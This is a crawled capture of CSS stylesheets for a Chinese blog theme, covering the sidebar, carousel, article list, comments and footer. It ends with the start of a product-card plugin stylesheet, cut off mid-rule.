#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(18) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(18) > .right::before {
  content: "18";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(19) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(19) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(19) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(19) > .right::before {
  content: "19";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title:nth-child(20) > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title:nth-child(20) > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title:nth-child(20) > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title:nth-child(20) > .right::before {
  content: "20";
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title > .right,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title > .right,
#blog-sidebar > .function#newList > .function_c ul > li.single-title > .right,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title > .right {
  position: relative;
  margin-left: 0;
  height: auto;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title > .right::before,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title > .right::before,
#blog-sidebar > .function#newList > .function_c ul > li.single-title > .right::before,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title > .right::before {
  position: absolute;
  top: 0;
  left: 0;
  content: "1";
  padding: 0 5px;
  background-color: var(--color-grey-4);
  border-radius: 4px;
  color: var(--color-666);
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title > .right > .title,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title > .right > .title,
#blog-sidebar > .function#newList > .function_c ul > li.single-title > .right > .title,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title > .right > .title {
  padding-left: 27px;
  width: 100%;
  font-size: 14px;
  overflow: hidden;
  height: auto;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title > .right > .title > a,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title > .right > .title > a,
#blog-sidebar > .function#newList > .function_c ul > li.single-title > .right > .title > a,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title > .right > .title > a {
  width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  white-space: normal;
}

#blog-sidebar > .function#divPrevious > .function_c ul > li.single-title > .right > .info,
#blog-sidebar > .function#hotList > .function_c ul > li.single-title > .right > .info,
#blog-sidebar > .function#newList > .function_c ul > li.single-title > .right > .info,
#blog-sidebar > .function#randomList > .function_c ul > li.single-title > .right > .info {
  position: absolute;
  left: 0;
  bottom: 0;
  display: block;
  max-width: 100%;
  font-size: 12px;
  color: var(--color-999);
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

#blog-sidebar > .function#divPrevious > .function_c ul li,
#blog-sidebar > .function#divComments > .function_c ul li {
  position: relative;
  -webkit-box-orient: vertical;
  white-space: normal;
  border-bottom: 1px solid var(--color-grey-3);
  padding-bottom: 5px;
}

#blog-sidebar > .function#divPrevious > .function_c ul li:last-child,
#blog-sidebar > .function#divComments > .function_c ul li:last-child {
  border-bottom: none;
}

#blog-sidebar > .function#divPrevious > .function_c ul li > a,
#blog-sidebar > .function#divComments > .function_c ul li > a {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  white-space: normal;
  max-height: 38px;
}

#blog-sidebar > .function#customSidebarModule1 > .function_t,
#blog-sidebar > .function#customSidebarModule2 > .function_t,
#blog-sidebar > .function#customSidebarModule3 > .function_t {
  display: none;
}

#blog-sidebar > .function#customSidebarModule1 > .function_c .ad,
#blog-sidebar > .function#customSidebarModule2 > .function_c .ad,
#blog-sidebar > .function#customSidebarModule3 > .function_c .ad {
  display: block;
  margin: -15px;
}

#blog-sidebar > .function#customSidebarModule1 > .function_c .ad > img,
#blog-sidebar > .function#customSidebarModule2 > .function_c .ad > img,
#blog-sidebar > .function#customSidebarModule3 > .function_c .ad > img {
  max-width: 100%;
}

.module-searchPanel > form {
  max-width: 400px;
  margin: 0 auto;
  display: table;
}

.module-searchPanel > form > label {
  display: table-cell;
  width: 100%;
  vertical-align: bottom;
}

.module-searchPanel > form > label input {
  display: block;
  width: 100%;
  padding: 3px 12px;
  border-radius: 8px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  font-weight: normal;
}

.module-searchPanel > form > input {
  vertical-align: bottom;
  display: table-cell;
  border-radius: 8px;
  padding: 3px 12px;
}

.module-searchPanel > form > input[type=submit] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

@media (max-width: 992px) {
  #blog-sidebar {
    display: none;
    padding-left: 10px;
    padding-right: 10px;
  }
}
.card,
.function {
  border-radius: 4px;
  background-color: var(--color-white);
  box-shadow: 0px 0px 20px -5px rgba(158, 158, 158, 0.2);
}

.card:hover > .card-header::before,
.card:hover > .function_t::before,
.function:hover > .card-header::before,
.function:hover > .function_t::before {
  width: 60px;
}

.card button,
.card input[type=submit],
.function button,
.function input[type=submit] {
  border: 1px solid var(--color-theme);
  background-color: var(--color-theme);
  color: var(--color-white);
}

.card > .card-header,
.card > .function_t,
.function > .card-header,
.function > .function_t {
  position: relative;
  font-size: 16px;
  padding: 15px 25px;
  font-weight: normal;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.card > .card-header::before,
.card > .function_t::before,
.function > .card-header::before,
.function > .function_t::before {
  content: "";
  position: absolute;
  bottom: 10px;
  left: 25px;
  bottom: 0;
  background-color: var(--color-theme);
  height: 2px;
  width: 40px;
  transition: all 0.4s ease;
}

.card > .card-header > .desc,
.card > .function_t > .desc,
.function > .card-header > .desc,
.function > .function_t > .desc {
  font-size: 13px;
  color: var(--color-777);
  margin-left: 10px;
}

.card > .card-body,
.card > .function_c,
.function > .card-body,
.function > .function_c {
  padding: 15px 25px;
}

.card > .card-body,
.card > .function_t,
.function > .card-body,
.function > .function_t {
  border-radius: 4px;
}

.card > .card-footer,
.function > .card-footer {
  padding: 20px;
}

.carousel-box .swiper {
  position: relative;
  width: 100%;
  height: 100%;
  border-radius: 4px;
  overflow: hidden;
}

.carousel-box .swiper .swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  background-color: var(--color-white);
  opacity: 0.4;
  transition: all 0.2s ease;
}

.carousel-box .swiper .swiper-pagination-bullet:hover {
  opacity: 0.2;
}

.carousel-box .swiper .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--color-theme);
  opacity: 0.8;
}

.carousel-box .swiper .swiper-pagination {
  text-align: right;
  padding-right: 20px;
  padding-bottom: 10px;
}

.carousel-box .swiper > .swiper-button-prev,
.carousel-box .swiper > .swiper-button-next {
  opacity: 0;
  background-color: rgba(var(--color-carousel-1), var(--color-carousel-1), var(--color-carousel-1), 0);
  transition: all 0.4s ease;
  padding: 15px;
}

.carousel-box .swiper > .swiper-button-prev:after,
.carousel-box .swiper > .swiper-button-next:after {
  font-size: 18px;
  color: rgba(var(--color-carousel-2), var(--color-carousel-2), var(--color-carousel-2), 0.6);
}

.carousel-box .swiper > .swiper-button-prev:hover,
.carousel-box .swiper > .swiper-button-next:hover {
  background-color: rgba(var(--color-carousel-1), var(--color-carousel-1), var(--color-carousel-1), 0.4);
}

.carousel-box .swiper > .swiper-button-prev:hover:after,
.carousel-box .swiper > .swiper-button-next:hover:after {
  color: rgba(var(--color-carousel-2), var(--color-carousel-2), var(--color-carousel-2), 0.7);
}

.carousel-box .swiper > .swiper-button-prev {
  left: -30px;
}

.carousel-box .swiper > .swiper-button-next {
  right: -30px;
}

.carousel-box .swiper .swiper-slide > a > img {
  transition: all 0.4s ease;
}

.carousel-box .swiper .swiper-slide:hover > a > img {
  transform: scale(1.05);
}

.carousel-box .swiper:hover > .swiper-button-prev,
.carousel-box .swiper:hover > .swiper-button-next {
  opacity: 1;
}

.carousel-box .swiper:hover > .swiper-button-prev {
  left: 0;
}

.carousel-box .swiper:hover > .swiper-button-next {
  right: 0;
}

.carousel-box .swiper-slide {
  text-align: center;
  font-size: 18px;
  background: var(--color-white);
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  padding-bottom: 38%;
}

.carousel-box .swiper-slide > a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
}

.carousel-box .swiper-slide > a > img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.carousel-box .swiper-slide > a > .text-box {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 100px;
  background-image: linear-gradient(-180deg, transparent 13%, rgba(0, 0, 0, 0.65) 97%);
}

.carousel-box .swiper-slide > a > .text-box > .text {
  margin: 0;
  position: absolute;
  left: 20px;
  bottom: 15px;
  color: #fff;
}

@media (max-width: 992px) {
  .carousel-box .swiper-slide {
    padding-bottom: 51%;
  }
  .topbar {
    box-shadow: none;
  }
  .carousel-box {
    padding-left: 0;
    padding-right: 0;
  }
  .carousel-box .swiper {
    border-radius: 0;
  }
  .topbar {
    height: 64px;
    line-height: 64px;
  }
  .topbar .logo-box .logo {
    text-align: center;
  }
  .topbar .logo-box .logo img {
    margin-top: 10px;
    height: 44px;
  }
  .topbar .topbar-right form.search input {
    width: 100px;
    padding: 10px;
  }
  topbar-h .topbar .topbar-right form.search input:focus {
    width: 250px;
  }
  .topbar-occupy {
    height: 64px;
  }
}
#blog-list {
  background-color: initial;
  box-shadow: none;
}

#blog-list > .card-header,
#blog-list > .function_t {
  border-top: 0;
}

#blog-list > .card-header::before,
#blog-list > .function_t::before {
  display: none;
}

#blog-list > .card-header .title,
#blog-list > .function_t .title {
  font-size: 18px;
}

#blog-list > .card-header .intro,
#blog-list > .function_t .intro {
  font-size: 14px;
  margin-bottom: 0;
  color: var(--color-777);
  margin: 10px 0;
}

#blog-list > .card-header {
  background-color: var(--color-white);
  margin-bottom: 20px;
  border-radius: 4px;
}

#blog-list > .card-header > h1 {
  font-weight: bold;
}

#blog-list > .card-header > .child-cates {
  margin-top: 20px;
}

#blog-list > .card-header > .child-cates > a {
  display: inline-block;
  color: var(--color-777);
  margin-right: 20px;
}

#blog-list > .card-header > .child-cates > a:hover {
  color: var(--color-theme);
}

#blog-list > .card-body {
  position: relative;
  overflow: hidden;
  padding: 0;
}

#blog-list > .card-body > .list-loading {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(255, 255, 255, 0.6);
}

#blog-list > .card-body > .list-loading .loading {
  margin: 40px auto;
  color: var(--color-666);
  border-color: var(--color-999);
}

#blog-list > .card-body > .list-loading .loading {
  width: 20px;
  height: 20px;
  border: 2px solid var(--color-888);
  border-top-color: transparent;
  border-radius: 100%;
  animation: circle infinite 0.6s linear;
}

@keyframes circle {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
#blog-list > .card-body > .articles > article {
  padding: 20px;
  border-bottom: 1px solid var(--color-grey-2);
  transition: all 0.5s ease;
}

#blog-list > .card-body > .articles > article:before,
#blog-list > .card-body > .articles > article:after {
  display: table;
  content: " ";
}

#blog-list > .card-body > .articles > article:after {
  clear: both;
}

#blog-list > .card-body > .articles > article:last-child {
  margin-bottom: 0;
  border-bottom: none;
}

#blog-list > .card-body > .articles > article:hover > .thumb > a > img {
  transform: scale(1.08);
}

#blog-list > .card-body > .articles > article > .thumb {
  width: 214px;
  height: 148px;
  border-radius: 4px;
  overflow: hidden;
  float: left;
}

#blog-list > .card-body > .articles > article > .thumb > a {
  display: block;
}

#blog-list > .card-body > .articles > article > .thumb > a > img {
  width: 214px;
  height: 148px;
  object-fit: cover;
  transition: all 0.5s ease;
}

#blog-list > .card-body > .articles > article > .right {
  position: relative;
  margin-left: 240px;
  height: 148px;
}

#blog-list > .card-body > .articles > article > .right > .title {
  width: 100%;
  font-size: 18px;
  margin-bottom: 6.6666666667px;
}

#blog-list > .card-body > .articles > article > .right > .title > a {
  display: block;
  width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  white-space: normal;
  max-height: 60px;
}

#blog-list > .card-body > .articles > article > .right > .title > a > .top {
  display: inline-block;
  color: #fff;
  background-color: var(--color-theme);
  padding: 1px 6px;
  font-size: 14px;
  margin-bottom: 5px;
  border-radius: 4px;
}

#blog-list > .card-body > .articles > article > .right > .content-ellipsis {
  color: var(--color-666);
  width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  white-space: normal;
  margin-bottom: 6.6666666667px;
  line-height: 1.5;
}

#blog-list > .card-body > .articles > article > .right > .info {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  display: block;
  font-size: 13px;
  color: var(--color-777);
  line-height: 25px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

#blog-list > .card-body > .articles > article > .right > .info:before,
#blog-list > .card-body > .articles > article > .right > .info:after {
  display: table;
  content: " ";
}

#blog-list > .card-body > .articles > article > .right > .info:after {
  clear: both;
}

#blog-list > .card-body > .articles > article > .right > .info > .author {
  font-size: 13px;
  color: var(--color-777);
  margin-right: 10px;
}

#blog-list > .card-body > .articles > article > .right > .info > .author:hover {
  color: var(--color-theme);
}

#blog-list > .card-body > .articles > article > .right > .info > .author > img {
  width: 25px;
  height: 25px;
  border-radius: 50%;
}

#blog-list > .card-body > .articles > article > .right > .info > .right {
  float: right;
}

#blog-list > .card-body > .articles > article > .right > .info > .right > .view-nums {
  margin-right: 5px;
}

@media (max-width: 992px) {
  #blog-list > .card-body > .articles > article > .thumb {
    width: 118.4px;
    height: 78.8px;
  }
  #blog-list > .card-body > .articles > article > .thumb > a > img {
    width: 118.4px;
    height: 78.8px;
  }
  #blog-list > .card-body > .articles > article > .right {
    margin-left: 138.4px;
    height: 106.56px;
  }
  #blog-list > .card-body > .articles > article > .right > .title > a {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    height: auto;
  }
  html body.article .card#blog-article-main > .card-body,
html body.page .card#blog-article-main > .card-body {
  padding: 20px;
}
}
.pagebar {
  font-size: 0;
  text-align: center;
}

.pagebar > * {
  font-size: 14px;
  display: inline-block;
  background-color: var(--color-grey-3);
  padding: 6px 14px;
  border-radius: 4px;
  margin-right: 7px;
}

.pagebar > *:first-child,
.pagebar > *:last-child {
  display: none;
}

.pagebar > .page.now-page {
  background-color: var(--color-theme);
  color: #fff;
  box-shadow: 0px 6px 20px -8px var(--color-theme);
}

#blog-commentArea .pagebar {
  margin-top: 20px;
  padding-top: 20px;
}

#blog-commentArea .pagebar > * {
  padding: 3px 10px;
}

.load-more-box {
  text-align: center;
}

.load-more-box .load-more {
  color: var(--color-theme);
  border: 1px solid var(--color-theme);
  border-radius: 10px;
  cursor: pointer;
  padding: 5px 0;
  max-width: 166.6px;
  margin: 20px auto;
  transition: all 0.17s ease;
}

.load-more-box .load-more:hover {
  background-color: var(--color-theme);
  color: #fff;
}

#blog-footer {
  padding: 20px;
  margin-top: 20px;
  background-color: var(--color-white);
  color: var(--color-666);
}

#blog-footer a {
  color: var(--color-666);
}

#blog-footer > .container {
  position: relative;
}

#blog-footer .website-intro > a {
  display: block;
  width: 100%;
}

#blog-footer .website-intro > a > img {
  display: block;
  max-width: 160px;
  margin-bottom: 10px;
}

#blog-footer .website-intro p {
  line-height: 1.6;
  color: var(--color-888);
}

#blog-footer ul.nav {
  margin-bottom: 10px;
}

#blog-footer ul.nav > li {
  display: inline-block;
}

#blog-footer ul.nav > li::after {
  margin: 0 5px;
  content: "·";
}

#blog-footer ul.nav > li:last-child::after {
  display: none;
}

#blog-footer ul.nav > li > a {
  display: inline-block;
}

#blog-footer .copyright {
  margin-top: 20px;
  font-size: 12px;
}

#blog-footer .copyright > div {
  display: inline-block;
}

@media (max-width: 992px) {
  #blog-footer .conact {
    position: relative;
    margin-top: 15px;
  }
}
#fixed-btns {
  position: fixed;
  right: 20px;
  bottom: 20px;
  z-index: 1499;
}

#fixed-btns > .item {
  line-height: 1;
  position: relative;
  width: 40px;
  height: 40px;
  cursor: pointer;
  color: var(--color-222);
  background-color: rgba(0, 0, 0, 0.07);
  text-align: center;
  font-size: 30px;
  border-radius: 50%;
  margin-bottom: 10px;
  text-align: center;
}

#fixed-btns > .item svg {
  width: 20px;
  height: 20px;
  stroke-width: 15px;
  color: var(--color-666);
  display: inline-block;
  margin: 0;
  margin-top: 10px;
}

#fixed-btns > .item:last-child {
  margin-bottom: 0;
}

#fixed-btns > .item::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

#fixed-btns > .item.clickToTop {
  visibility: hidden;
  opacity: 0;
  transition: all 0.17s ease;
  position: relative;
}

#fixed-btns > .item.clickToTop.on {
  visibility: visible;
  opacity: 1;
}

#blog-notFound {
  text-align: center;
}

#blog-notFound a {
  color: var(--color-theme);
}

#blog-notFound .main-img {
  max-width: 500px;
}

#blog-notFound > .title {
  font-size: 70px;
}

#blog-notFound > .msg {
  margin-bottom: 25px;
  font-size: 16px;
}

#blog-notFound .m1 {
  font-size: 30px;
}

#blog-article .card-body > article > .title {
  font-size: 22px;
  margin-top: 0;
  line-height: 1.3;
  word-break: break-all;
  color: var(--color-333);
  margin-bottom: 0;
}

#blog-article .card-body > article > .header {
  color: var(--color-666);
  border-bottom: 1px solid var(--color-grey-3);
  padding: 16.6666666667px 0;
}

#blog-article .card-body > article > .header:before,
#blog-article .card-body > article > .header:after {
  display: table;
  content: " ";
}

#blog-article .card-body > article > .header:after {
  clear: both;
}

#blog-article .card-body > article > .header > a {
  color: var(--color-999);
}

#blog-article .card-body > article > .header > a:hover {
  color: var(--color-theme);
}

#blog-article .card-body > article > .header small {
  margin: 0 8px;
}

#blog-article .card-body > article > .header .author-avatar {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  margin-right: 3px;
}

#blog-article .card-body > article > .header > .right {
  float: right;
}

#blog-article .card-body > article > .article-ad {
  overflow: hidden;
}

#blog-article .card-body > article > .article-ad img {
  width: 100%;
}

#blog-article .card-body > article > .content {
  font-size: 16px;
  word-wrap: break-word;
  overflow: hidden;
}

#blog-article .card-body > article > .content p {
  word-wrap: break-word;
  line-height: 2;
}

#blog-article .card-body > article > .content img {
  max-width: 100%;
  height: auto;
}

#blog-article .footer .article-hr {
  margin: 25px 0;
  text-align: center;
  font-size: 16px;
  color: var(--color-999);
}

#blog-article .footer .article-hr::before,
#blog-article .footer .article-hr::after {
  content: "";
  display: inline-block;
  height: 1px;
  background-color: var(--color-grey-3);
  color: var(--color-grey-2);
  width: 100px;
  vertical-align: middle;
  margin: 0 10px;
}

#blog-article .footer .state,
#blog-article .footer .tags {
  margin-bottom: 0;
  margin-top: 12.5px;
}

#blog-article .footer .state {
  position: relative;
  font-size: 13px;
  color: var(--color-888);
  background-color: var(--color-mgrey-1);
  border-radius: 4px;
  padding: 10px;
  margin-top: 25px;
}

#blog-article .footer .state > .state-title {
  display: none;
  position: absolute;
  top: -15px;
  left: 0;
  right: 0;
  text-align: center;
}

#blog-article .footer .state > .state-title > .real {
  display: inline-block;
  padding: 3px 12px;
  border-radius: 4px;
  background-color: var(--color-grey-3);
}

#blog-article .footer .state > .state-content > p {
  line-height: 1.6;
  margin-bottom: 0;
}

#blog-article .footer .state > .state-content > p .site {
  color: var(--color-999);
  text-decoration: underline;
}

#blog-article .footer .state > .state-content > p:last-child {
  margin-bottom: 0;
}

#blog-article .footer .tags > svg {
  margin-right: 15px;
}

#blog-article .footer .tags > a {
  display: inline-block;
  padding: 2px 10px;
  border-radius: 20px;
  margin-right: 6px;
  background-color: #f7e8ea;
  color: #f1404b;
  margin-bottom: 8px;
}

#blog-article .footer .tags > a:hover {
  background-color: #f1404b;
  color: #fff;
}

#blog-article .footer .tags > a::before {
  content: "# ";
}

#blog-article .footer .tags > a:nth-of-type(2n) {
  background-color: #eef1ff;
  color: #5c7cff;
}

#blog-article .footer .tags > a:nth-of-type(2n):hover {
  background-color: #5c7cff;
  color: #fff;
}

#blog-article .footer .article-footer-btns {
  text-align: center;
}

#blog-article .footer .article-footer-btns > .item {
  display: inline-block;
  margin-left: 10px;
}

#blog-article .footer .article-footer-btns > .item .text {
  margin-top: 6px;
}

#blog-article .footer .article-footer-btns > .item:first-child {
  margin-left: 0;
}

#blog-article .footer .article-footer-btns > .item.dianzan {
  text-align: center;
}

#blog-article .footer .article-footer-btns > .item.dianzan > .svg-wrap {
  display: inline-block;
  cursor: pointer;
  transition: all 0.17s ease;
  position: relative;
}

#blog-article .footer .article-footer-btns > .item.dianzan > .svg-wrap::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

#blog-article .footer .article-footer-btns > .item.dianzan > .svg-wrap > svg {
  width: 40px;
  height: 40px;
  color: var(--color-theme);
}

#blog-article .footer .article-footer-btns > .item.dianzan > span {
  display: block;
}

#blog-article .footer .article-footer-btns > .item.share:hover > .erics-hp-panel.top {
  top: -115px;
}

#blog-article .footer .article-footer-btns > .item.share > .erics-hp-panel {
  padding: 15px;
  width: 200px;
  height: 100px;
}

#blog-article .footer .article-footer-btns > .item.share > .erics-hp-panel > .erics-hp-head {
  margin-bottom: 15px;
}

#blog-article .footer .article-footer-btns > .item.share > .erics-hp-panel img {
  max-width: 100%;
  max-height: 100%;
  margin: 0 auto;
}

#blog-article .footer .article-footer-btns > .item.share > .erics-hp-panel::after {
  height: 15px;
  bottom: -15px;
}

#blog-article .footer .article-footer-btns > .item.share > .erics-hp-panel.top {
  top: -100px;
  left: -80px;
}

#blog-article .footer .article-footer-btns > .item.share > svg {
  cursor: pointer;
  width: 40px;
  height: 40px;
  color: var(--color-theme);
}

#blog-article .footer .article-footer-btns > .item.dashang:hover > .erics-hp-panel.top {
  top: -235px;
}

#blog-article .footer .article-footer-btns > .item.dashang > .erics-hp-panel {
  padding: 15px;
  width: 360px;
  height: 220px;
}

#blog-article .footer .article-footer-btns > .item.dashang > .erics-hp-panel > .erics-hp-head {
  margin-bottom: 15px;
}

#blog-article .footer .article-footer-btns > .item.dashang > .erics-hp-panel img {
  max-width: 100%;
  max-height: 100%;
  margin: 0 auto;
}

#blog-article .footer .article-footer-btns > .item.dashang > .erics-hp-panel::after {
  height: 15px;
  bottom: -15px;
}

#blog-article .footer .article-footer-btns > .item.dashang > .erics-hp-panel.top {
  top: -220px;
  left: -160px;
}

#blog-article .footer .article-footer-btns > .item.dashang > svg {
  cursor: pointer;
  width: 40px;
  height: 40px;
  color: var(--color-theme);
}

#blog-article .footer .article-footer-btns > .item.dashang .erics-hp-body > img {
  width: 140px;
  height: 140px;
  display: inline-block;
  background-color: var(--color-grey-1);
}

#blog-article .footer .article-footer-btns > .item.dashang .erics-hp-body > img:first-child {
  margin-right: 20px;
}

#blog-article .article-guide {
  font-size: 13px;
}

#blog-article .article-guide .next {
  text-align: right;
}

#blog-article .article-guide .prev > .card,
#blog-article .article-guide .next > .card {
  box-shadow: none;
}

#blog-article .article-guide .prev .real,
#blog-article .article-guide .next .real {
  display: block;
  padding: 25px;
  border-radius: 2px;
}

#blog-article .article-guide .prev .real .text,
#blog-article .article-guide .next .real .text {
  display: block;
  margin-top: 5px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  white-space: normal;
  height: 40px;
}

#blog-article .article-guide .prev-guide,
#blog-article .article-guide .next-guide {
  font-size: 12px;
  color: var(--color-999);
}

#blog-path-nav {
  margin-bottom: 15px;
  padding: 0;
  background-color: transparent;
  line-height: 21px;
  color: var(--color-999);
}

#blog-path-nav svg {
  width: 14px;
  height: 14px;
}

#blog-path-nav a {
  color: var(--color-999);
}

#blog-path-nav a:hover {
  color: var(--color-theme);
}

#blog-relatedArticles > .card-body {
  padding-left: 7.5px;
  padding-right: 7.5px;
  font-size: 0;
  padding-bottom: 0;
  padding-top: 15px;
}

#blog-relatedArticles .item {
  display: inline-block;
  margin-bottom: 15px;
}

#blog-relatedArticles .item:hover img {
  box-shadow: 0 26px 40px -24px rgba(27, 28, 31, 0.3);
  -webkit-transform: translateY(-6px);
  transform: translateY(-6px);
}

#blog-relatedArticles .item > a {
  font-size: 16px;
  display: block;
  padding-left: 15px;
  padding-right: 15px;
}

#blog-relatedArticles .item > a > .cover {
  height: 125px;
}

#blog-relatedArticles .item > a > .cover > img {
  transition: all 0.17s ease;
  display: block;
  height: 100%;
  width: 100%;
  object-fit: cover;
  border-radius: 6px;
}

#blog-relatedArticles .item > a > .text {
  margin: 15px 0;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  white-space: normal;
  height: 46px;
}

#blog-commentArea .comment-list-title {
  font-size: 16px;
  margin-top: 40px;
  margin-bottom: 10px;
}

#blog-commentArea input[type=text],
#blog-commentArea textarea {
  border: none;
  background-color: var(--color-mgrey-1);
  width: 100%;
  padding: 10px 15px;
  font-size: 16px;
  border-radius: 4px;
  outline: none;
}

#blog-commentArea button.button-submit {
  padding: 7px 25px;
  border-radius: 4px;
  background-color: var(--color-theme);
  color: #fff;
  border: none;
  box-shadow: 0px 6px 20px -8px var(--color-theme);
  transition: all 0.17s ease;
}

#blog-commentArea button.button-submit:hover {
  background-color: #000;
  box-shadow: none;
}

#blog-commentArea .grid {
  margin-bottom: 15px;
  padding-right: 15px;
}

#blog-commentArea .grid:last-child {
  padding-right: 0;
}

#blog-commentArea .grid.verify {
  position: relative;
  overflow: hidden;
  border-radius: 4px;
}

#blog-commentArea .grid.verify label {
  display: none;
}

#blog-commentArea .grid.verify img {
  display: block;
  position: absolute;
  top: 2px;
  right: 2px;
  width: 120px !important;
  height: 40px !important;
}

#blog-commentArea .grid.verify p {
  margin-bottom: 0;
}

#blog-commentArea ul,
#blog-commentArea ul li {
  list-style: none;
  outline: none;
}

#blog-commentArea .msg.msghead .tbname,
#blog-commentArea .posttop {
  font-size: 18px;
}

#blog-commentArea .comment-list > .comment-item:nth-child(2) > .msgname {
  border-top: none;
  margin-top: 0;
  padding-top: 0;
}

#blog-commentArea .comment-list .comment-item .msgname {
  border-top: 1px solid var(--color-grey-3);
  padding-top: 15px;
  margin-top: 15px;
  vertical-align: baseline;
  font-size: 0;
}

#blog-commentArea .comment-list .comment-item .msgname .avatar {
  display: inline-block;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  margin-right: 19.4px;
}

#blog-commentArea .comment-list .comment-item .msgname .commentname {
  display: inline-block;
  vertical-align: middle;
}

#blog-commentArea .comment-list .comment-item .msgname .commentname > a,
#blog-commentArea .comment-list .comment-item .msgname .commentname .msgtime {
  display: block;
}

#blog-commentArea .comment-list .comment-item .msgname .commentname > a {
  font-size: 16px;
  margin-bottom: 2px;
}

#blog-commentArea .comment-list .comment-item .msgname .commentname > .msgtime {
  color: var(--color-999);
  font-size: 12px;
}

#blog-commentArea .comment-list .comment-item .msgarticle {
  margin-top: 10px;
  font-size: 16px;
  word-break: break-all;
  padding-left: 59.4px;
}

#blog-commentArea .comment-list .comment-item .revertcomment a {
  color: var(--color-999);
  font-size: 14px;
}

#blog-commentArea .comment-list .comment-item #cancel-reply {
  margin-left: 5px;
}

#blog-commentArea .reply-frm {
  margin-top: 10px;
}

#blog-commentArea .noComment {
  color: var(--color-999);
  text-align: center;
  font-size: 16px;
  margin: 30px 0;
}

@media (max-width: 992px) {
  #blog-commentArea .grid {
    padding-right: 0;
  }
}
@media (max-width: 992px) {
  #blog-path-nav {
    margin-top: 15px;
  }
  #blog-article .article-guide {
    margin-top: 15px;
    /* padding: 0 10px; */
  }
  #blog-list > .card-body > article {
    padding: 10px;
  }
  #index-friendly-links>.container {
    padding-left: 0;
    padding-right: 0;
  }
}


/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.yudufeifan.cn/zb_users/plugin/ZF_Product/css/template.css
body_size: 482
content:
.zf_goods-container{
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    margin: 15px 15px;
    padding: 10px;
    border-radius: 6px;
    border: 1px solid #F6F6F6;
    background: #F6F6F6;
    cursor: pointer;
    max-width: 900px;
}
.zf_goods-container .zf_goods-thumb,.zf_goods-container #zf_goods-thumb{
    width: 80px;
    height: 80px;
    border-radius: 6px;
    margin-right: 10px;
}
.zf_goods-container .zf_goods-info{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
}
.zf_goods-container .zf_goods-info .zf_goods-title{
    line-height: 21px;
    color: #121212;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-size: 15px;
    font-weight: 600;
}
.zf_goods-container .zf_goods-info .zf_goods-platform{
    color: #999;
    font-size: 13px;
    /*line-height: 18px;*/
    font-weight: 400;
    margin-bottom: unset;
}
.zf_goods-container .zf_goods-info .zf_goods-price{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    font-weight: 600;
    font-size: 13px;
    line-height: 13px;
